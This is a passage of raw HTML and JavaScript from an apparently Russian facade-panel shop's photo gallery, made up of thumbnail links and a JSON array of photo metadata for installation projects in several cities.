src="/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='327'><a href="/photos/photo/ya-fasad-sibirskaya-dranka-slonovaya-kost-g-kazan/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='326'><a href="/photos/photo/montazh-fasadnykh-paneley-v-anape/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='325'><a href="/photos/photo/fasadnye-paneli-dcke-kollektsiya-fels-tsvet-slonovaya-kost/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='323'><a href="/photos/photo/Фасадные панели/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='324'><a href="/photos/photo/yq8fou2-yc4/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='317'><a href="/photos/photo/14-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='314'><a href="/photos/photo/9-min/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='315'><a href="/photos/photo/11-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='316'><a href="/photos/photo/12-min/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='311'><a href="/photos/photo/20-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='312'><a href="/photos/photo/6-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='313'><a href="/photos/photo/8-min/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.200x0.webp" style="display:none;" alt=""></a></li><li class=" visible" data-photo-id='309'><a href="/photos/photo/18-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.200x0.webp" style="display:none;" alt=""></a></li><li class=" visible" data-photo-id='310'><a href="/photos/photo/19-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.200x0.webp" style="display:none;" alt=""></a></li><li class="selected visible" data-photo-id='306'><a href="/photos/photo/15-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.200x0.webp" style="display:none;" alt=""></a></li><li class=" visible" data-photo-id='307'><a href="/photos/photo/16-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.200x0.webp" style="display:none;" alt=""></a></li><li class=" visible" data-photo-id='308'><a href="/photos/photo/17-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='305'><a href="/photos/photo/photo_2020-08-23_12-06-59-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='302'><a href="/photos/photo/photo_2020-08-23_12-06-57-2-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='303'><a href="/photos/photo/photo_2020-08-23_12-06-57-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='304'><a href="/photos/photo/photo_2020-08-23_12-06-59-2-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='300'><a href="/photos/photo/photo_2020-08-23_12-06-55-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='301'><a href="/photos/photo/photo_2020-08-23_12-06-56-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='298'><a href="/photos/photo/photo_2020-08-07_14-34-01-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='299'><a href="/photos/photo/photo_2020-08-07_14-34-10-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='296'><a href="/photos/photo/photo_2020-08-07_14-34-48-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='297'><a href="/photos/photo/photo_2020-08-07_14-33-54-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='293'><a href="/photos/photo/photo_2020-08-07_14-34-20-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='294'><a href="/photos/photo/photo_2020-08-07_14-34-29-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='295'><a href="/photos/photo/photo_2020-08-07_14-34-38-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='276'><a href="/photos/photo/photo_2020-08-09_07-53-13-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='274'><a href="/photos/photo/photo_2020-08-13_09-44-13-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='272'><a href="/photos/photo/photo_2020-08-13_09-43-00-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='273'><a href="/photos/photo/photo_2020-08-13_09-43-52-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='271'><a href="/photos/photo/photo_2020-08-13_09-45-03-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='269'><a href="/photos/photo/photo_2020-08-13_09-44-42-min-1/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/69/02/269/269.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/69/02/269/269.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='270'><a href="/photos/photo/photo_2020-08-13_09-44-59-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/70/02/270/270.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/70/02/270/270.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='268'><a href="/photos/photo/photo_2020-08-13_09-44-36-min-1/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/68/02/268/268.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/68/02/268/268.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='266'><a href="/photos/photo/photo_2020-08-13_09-44-26-min-1/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/02/266/266.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/66/02/266/266.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='267'><a href="/photos/photo/photo_2020-08-13_09-44-31-min-1/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/67/02/267/267.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/67/02/267/267.200x0.webp" style="display:none;" alt=""></a></li></li></ul></ul><script>    var __photo_stream_data = [{"id":"355","name":"4-min","description":null,"ext":"jpg","size":"111181","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-12-11 13:08:50","edit_datetime":null,"status":"1","hash":"","url":"4-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/55\/03\/355\/355.200x0.webp","url2x":"\/wa-data\/public\/photos\/55\/03\/355\/355.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/55\/03\/355\/355.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/55\/03\/355\/355.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607681330,"thumb_custom":{"url":"\/wa-data\/public\/photos\/55\/03\/355\/355.%size%.jpg"},"full_url":"\/photos\/photo\/4-min\/"},{"id":"356","name":"5-min","description":null,"ext":"jpg","size":"109221","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-12-11 13:08:50","edit_datetime":null,"status":"1","hash":"","url":"5-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/56\/03\/356\/356.200x0.webp","url2x":"\/wa-data\/public\/photos\/56\/03\/356\/356.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/56\/03\/356\/356.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/56\/03\/356\/356.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607681330,"thumb_custom":{"url":"\/wa-data\/public\/photos\/56\/03\/356\/356.%size%.jpg"},"full_url":"\/photos\/photo\/5-min\/"},{"id":"357","name":"6-min","description":null,"ext":"jpg","size":"91866","type":"2","rate":"0.00","width":"810","height":"1080","contact_id":"5539","upload_datetime":"2020-12-11 13:08:50","edit_datetime":null,"status":"1","hash":"","url":"6-min_1","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/57\/03\/357\/357.200x0.webp","url2x":"\/wa-data\/public\/photos\/57\/03\/357\/357.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/57\/03\/357\/357.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/57\/03\/357\/357.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607681330,"thumb_custom":{"url":"\/wa-data\/public\/photos\/57\/03\/357\/357.%size%.jpg"},"full_url":"\/photos\/photo\/6-min_1\/"},{"id":"352","name":"1-min","description":null,"ext":"jpg","size":"98480","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-12-11 13:08:49","edit_datetime":null,"status":"1","hash":"","url":"1-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/52\/03\/352\/352.200x0.webp","url2x":"\/wa-data\/public\/photos\/52\/03\/352\/352.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/52\/03\/352\/352.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/52\/03\/352\/352.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607681329,"thumb_custom":{"url":"\/wa-data\/public\/photos\/52\/03\/352\/352.%size%.jpg"},"full_url":"\/photos\/photo\/1-min\/"},{"id":"353","name":"2-min","description":null,"ext":"jpg","size":"88628","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-12-11 13:08:49","edit_datetime":null,"status":"1","hash":"","url":"2-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/53\/03\/353\/353.200x0.webp","url2x":"\/wa-data\/public\/photos\/53\/03\/353\/353.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/53\/03\/353\/353.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/53\/03\/353\/353.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607681329,"thumb_custom":{"url":"\/wa-data\/public\/photos\/53\/03\/353\/353.%size%.jpg"},"full_url":"\/photos\/photo\/2-min\/"},{"id":"354","name":"3-min","description":null,"ext":"jpg","size":"119735","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-12-11 13:08:49","edit_datetime":null,"status":"1","hash":"","url":"3-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/54\/03\/354\/354.200x0.webp","url2x":"\/wa-data\/public\/photos\/54\/03\/354\/354.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/54\/03\/354\/354.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/54\/03\/354\/354.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607681329,"thumb_custom":{"url":"\/wa-data\/public\/photos\/54\/03\/354\/354.%size%.jpg"},"full_url":"\/photos\/photo\/3-min\/"},{"id":"350","name":"IMG-20200821-WA0006","description":null,"ext":"jpg","size":"130382","type":"2","rate":"0.00","width":"768","height":"1024","contact_id":"5539","upload_datetime":"2020-12-08 05:36:31","edit_datetime":null,"status":"1","hash":"","url":"img-20200821-wa0006","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/50\/03\/350\/350.200x0.webp","url2x":"\/wa-data\/public\/photos\/50\/03\/350\/350.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/50\/03\/350\/350.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/50\/03\/350\/350.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607394991,"thumb_custom":{"url":"\/wa-data\/public\/photos\/50\/03\/350\/350.%size%.jpg"},"full_url":"\/photos\/photo\/img-20200821-wa0006\/"},{"id":"351","name":"IMG-20201017-WA0013","description":null,"ext":"jpg","size":"253846","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-12-08 05:36:31","edit_datetime":null,"status":"1","hash":"","url":"img-20201017-wa0013","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/51\/03\/351\/351.200x0.webp","url2x":"\/wa-data\/public\/photos\/51\/03\/351\/351.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/51\/03\/351\/351.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/51\/03\/351\/351.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607394991,"thumb_custom":{"url":"\/wa-data\/public\/photos\/51\/03\/351\/351.%size%.jpg"},"full_url":"\/photos\/photo\/img-20201017-wa0013\/"},{"id":"330","name":"\u041e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u0435 \u0438 \u043a\u0440\u044b\u043b\u044c\u0446\u043e \u0438\u0437 \u0434\u043f\u043a","description":"\u0422\u0435\u0440\u0440\u0430\u0441\u043d\u0430\u044f \u0434\u043e\u0441\u043a\u0430 \u0414\u041f\u041a. \u041c\u043e\u043d\u0442\u0430\u0436 \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0438 \u043a\u0440\u044b\u043b\u044c\u0446\u0430, \u0433. \u0410\u043d\u0430\u043f\u0430.","ext":"jpg","size":"78688","type":"2","rate":"0.00","width":"782","height":"588","contact_id":"5539","upload_datetime":"2020-11-18 13:37:03","edit_datetime":null,"status":"1","hash":"","url":"ograzhdenie-i-kryltso-iz-dpk","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/30\/03\/330\/330.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/30\/03\/330\/330.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/30\/03\/330\/330.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/30\/03\/330\/330.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605695823,"thumb_custom":{"url":"\/wa-data\/public\/photos\/30\/03\/330\/330.%size%.jpg"},"full_url":"\/photos\/photo\/ograzhdenie-i-kryltso-iz-dpk\/"},{"id":"329","name":"\u0424\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438 \u0410\u043b\u044c\u0442\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044c","description":"\u041c\u043e\u043d\u0442\u0430\u0436 \u043f\u0430\u043d\u0435\u043b\u0435\u0439 \u0410\u043b\u044c\u0442\u0430-\u041f\u0440\u043e\u0444\u0438\u043b\u044c. \u0424\u0430\u0433\u043e\u0442 \u0422\u0430\u043b\u0434\u043e\u043c\u0441\u043a\u0438\u0438\u0306 \u0438 \u0433\u0440\u0430\u043d\u0438\u0442 \u0410\u043b\u044c\u043f\u0438\u0438\u0306\u0441\u043a\u0438\u0438\u0306. \u0423\u0433\u043b\u044b - \u0424\u0430\u0433\u043e\u0442 \u0427\u0435\u0445\u043e\u0432\u0441\u043a\u0438\u0438\u0306.","ext":"jpg","size":"160844","type":"2","rate":"0.00","width":"1440","height":"1800","contact_id":"5539","upload_datetime":"2020-11-18 13:06:31","edit_datetime":null,"status":"1","hash":"","url":"fasadnye-paneli-alta-profil","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":250},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/29\/03\/329\/329.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/29\/03\/329\/329.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/29\/03\/329\/329.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/29\/03\/329\/329.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605693991,"thumb_custom":{"url":"\/wa-data\/public\/photos\/29\/03\/329\/329.%size%.jpg"},"full_url":"\/photos\/photo\/fasadnye-paneli-alta-profil\/"},{"id":"328","name":"\u0424\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438 Vox Vilo Stone, \u0433. \u041d\u043e\u0432\u044b\u0439 \u0423\u0440\u0435\u043d\u0433\u043e\u0439","description":"\u041e\u0442\u0434\u0435\u043b\u043a\u0430 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u043c\u0438 \u043f\u0430\u043d\u0435\u043b\u044f\u043c\u0438, \u041d\u043e\u0432\u044b\u0439 \u0423\u0440\u0435\u043d\u0433\u043e\u0439","ext":"jpg","size":"19308","type":"2","rate":"0.00","width":"540","height":"401","contact_id":"5539","upload_datetime":"2020-11-18 12:57:27","edit_datetime":null,"status":"1","hash":"","url":"fasadnye-paneli-vox-vilo-stone-g-novyy-urengoy","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":149},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/28\/03\/328\/328.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/28\/03\/328\/328.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/28\/03\/328\/328.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/28\/03\/328\/328.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605693447,"thumb_custom":{"url":"\/wa-data\/public\/photos\/28\/03\/328\/328.%size%.jpg"},"full_url":"\/photos\/photo\/fasadnye-paneli-vox-vilo-stone-g-novyy-urengoy\/"},{"id":"327","name":"\u042f-\u0444\u0430\u0441\u0430\u0434, \u0421\u0438\u0431\u0438\u0440\u0441\u043a\u0430\u044f \u0434\u0440\u0430\u043d\u043a\u0430, \u0421\u043b\u043e\u043d\u043e\u0432\u0430\u044f \u043a\u043e\u0441\u0442\u044c. \u0433. \u041a\u0430\u0437\u0430\u043d\u044c","description":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439 \u0432 \u0433\u043e\u0440\u043e\u0434\u0435 \u041a\u0430\u0437\u0430\u043d\u044c","ext":"jpg","size":"188054","type":"2","rate":"0.00","width":"960","height":"1200","contact_id":"5539","upload_datetime":"2020-11-18 12:54:18","edit_datetime":null,"status":"1","hash":"","url":"ya-fasad-sibirskaya-dranka-slonovaya-kost-g-kazan","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":250},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/27\/03\/327\/327.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/27\/03\/327\/327.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/27\/03\/327\/327.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/27\/03\/327\/327.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605693258,"thumb_custom":{"url":"\/wa-data\/public\/photos\/27\/03\/327\/327.%size%.jpg"},"full_url":"\/photos\/photo\/ya-fasad-sibirskaya-dranka-slonovaya-kost-g-kazan\/"},{"id":"326","name":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439 \u0432 \u0410\u043d\u0430\u043f\u0435","description":"\u041e\u0442\u0434\u0435\u043b\u043a\u0430 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u043c\u0438 \u043f\u0430\u043d\u0435\u043b\u044f\u043c\u0438","ext":"jpg","size":"94867","type":"2","rate":"0.00","width":"865","height":"650","contact_id":"5539","upload_datetime":"2020-11-18 